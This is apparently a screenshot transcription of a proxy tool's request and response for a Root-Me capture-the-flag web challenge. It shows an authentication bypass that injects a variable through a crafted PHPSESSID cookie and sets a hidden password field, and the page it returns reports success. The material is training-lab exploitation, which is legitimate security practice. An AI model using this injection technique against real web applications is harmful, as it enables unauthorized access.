 Go Cancel < ▼ > ▼
Target: http://challenge01.root-me.org
Request
Raw Params Headers Hex
POST /web-serveur/ch17/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.2.2
Waterfox/55.2.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Referer: http://challenge01.root-me.org/web-serveur/ch17/
Cookie: PHPSESSID=$authorized%20%20=%20%20true%20
Connection: close
Upgrade-Insecure-Requests: 1
password=1&hidden_password=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 02 Dec 2017 13:31:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=ui6uv6tlu3ds0s0nfg91o8m6m0; path=/web-serveur/ch17/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 557
<html>
<head>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Authentication v 0.05</h1>
<form action="" method="POST">
Password&nbsp;<br/>
<input type="password" name="password" /><br/><br/>
<br/><br/>
<input type="submit" value="connect" /><br/><br/>
</form>
<h3>well done, you can validate with the password : 1</h3>
</body>
</html>